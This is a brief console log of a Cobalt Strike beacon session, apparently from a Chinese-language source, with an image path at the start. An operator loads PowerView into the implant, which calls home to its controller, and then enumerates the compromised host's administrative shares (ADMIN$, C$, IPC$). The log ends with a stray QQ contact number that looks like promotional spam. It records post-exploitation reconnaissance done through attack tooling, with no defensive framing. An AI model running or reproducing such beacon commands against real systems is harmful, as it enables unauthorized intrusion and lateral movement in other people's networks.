 beacon> powershell-import powershell/PowerView.ps1
[*] Tasked beacon to import: D:\software\cobaltstrike4.0\powershell\PowerView.ps1
[+] host called home, sent: 143784 bytes
beacon> powershell Get-NetShare
[*] Tasked beacon to run: Get-NetShare
[+] host called home, sent: 301 bytes
[+] received output:
Name Type Remark ComputerName
---- ---- ------ ------------
ADMIN$ 2147483648 远程管理 localhost
C$ 2147483648 默认共享 localhost
IPC$ 2147483651 远程 IPC localhost
一手qq:1136195024